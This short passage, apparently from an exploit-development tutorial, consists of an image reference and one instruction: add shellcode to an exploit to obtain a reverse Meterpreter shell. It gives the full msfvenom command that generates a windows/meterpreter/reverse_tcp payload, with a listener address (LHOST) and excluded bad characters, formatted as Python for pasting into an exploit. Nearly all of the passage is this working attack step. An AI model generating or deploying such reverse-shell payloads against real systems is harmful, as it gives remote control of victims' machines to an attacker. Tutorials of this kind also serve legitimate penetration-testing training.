 Add that shellcode to the exploit and get a reverse Meterpreter shell like this:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.225.128 -b '\x00\x0A\x0D' -f python